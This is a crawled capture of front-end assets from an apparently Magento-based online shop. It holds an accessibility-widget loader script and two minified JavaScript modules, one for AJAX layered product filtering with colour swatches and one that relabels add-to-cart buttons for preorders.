<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Mageplaza_AjaxLayer/js/action/submit-filter.min.js
body_size: 687
content:
define(['jquery','mage/storage','Mageplaza_AjaxLayer/js/model/loader','mage/apply/main','ko'],function($,storage,loader,mage,ko){'use strict';var productContainer=$('#layer-product-list'),layerContainer=$('.layered-filter-block-container'),quickViewContainer=$('#mpquickview-popup');return function(submitUrl,isChangeUrl,method){var actives=[],data;$('.filter-options-item').each(function(index){if($(this).hasClass('active')){actives.push($(this).attr('attribute'));}});window.layerActiveTabs=actives;loader.startLoader();if(typeof window.history.pushState==='function'&&(typeof isChangeUrl==='undefined')){window.history.pushState({url:submitUrl},'',submitUrl);}
if(method==='post'){return storage.post(submitUrl).done().fail(function(){window.location.reload();}).always(function(){loader.stopLoader();});}
return storage.get(submitUrl).done(function(response){if(response.backUrl){window.location=response.backUrl;return;}
if(response.navigation){layerContainer.html(response.navigation);}
if(response.products){productContainer.html(response.products);}
if(response.quickview){quickViewContainer.html(response.quickview);}
ko.cleanNode(productContainer[0]);productContainer.applyBindings();if(mage){mage.apply();}}).fail(function(){window.location.reload();}).always(function(){var colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var el=$(this),hex=el.attr('data-option-tooltip-value');if(typeof hex!="undefined"){if(hex.charAt(0)==='#'){hex=hex.substr(1);}
if((hex.length<2)||(hex.length>6)){el.attr('style','background: '+el.attr('data-option-label')+';');}
var values=hex.split(''),r,g,b;if(hex.length===2){r=parseInt(values[0].toString()+values[1].toString(),16);g=r;b=r;}else if(hex.length===3){r=parseInt(values[0].toString()+values[0].toString(),16);g=parseInt(values[1].toString()+values[1].toString(),16);b=parseInt(values[2].toString()+values[2].toString(),16);}else if(hex.length===6){r=parseInt(values[0].toString()+values[1].toString(),16);g=parseInt(values[2].toString()+values[3].toString(),16);b=parseInt(values[4].toString()+values[5].toString(),16);}else{el.attr('style','background: '+el.attr('data-option-label')+';');}
el.attr('style','background: center center no-repeat rgb('+[r,g,b]+');');}});var filterCurrent=$('.layered-filter-block-container .filter-current .items .item .filter-value');filterCurrent.each(function(){var el=$(this),colorLabel=el.html(),colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var elA=$(this);if(elA.attr('data-option-label')===colorLabel&&!elA.hasClass('selected')){elA.addClass('selected');}});});loader.stopLoader();});};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/list.min.js
body_size: 242
content:
define(['jquery','uiComponent','mage/mage','mage/translate'],function($,Component){'use strict';return Component.extend({initialize:function(config){var skus=config.skus;var payPreorderMsg=config.payMsg;$(function(){if(skus){skus.forEach(function(val){var form=$("form[data-product-sku='"+val+"']");var button=form.find('button.action.tocart');button.attr('title',$.mage.__('Preorder'));button.find('span').html($.mage.__('Preorder')).attr('data-preorder',1);var mainDiv=button.parentsUntil('.product.details.product-item-details').parent();if(payPreorderMsg){if(mainDiv.find('.preorder-info-section').length==0){mainDiv.find('strong.product-item-name').after(`
                                    <div class='preorder-info-section'>
                                        <div class="preorder-label">
                                            `+$.mage.__(payPreorderMsg)+`
                                        </div>
                                    </div>
                                `);}}});$('.action.tocart span').bind("DOMSubtreeModified",function(){var span=$(this);if(span.attr('data-preorder')==1){if(span.text()=='Add to Cart'){span.html($.mage.__('Preorder'));}}});}});this._super();return this;}});});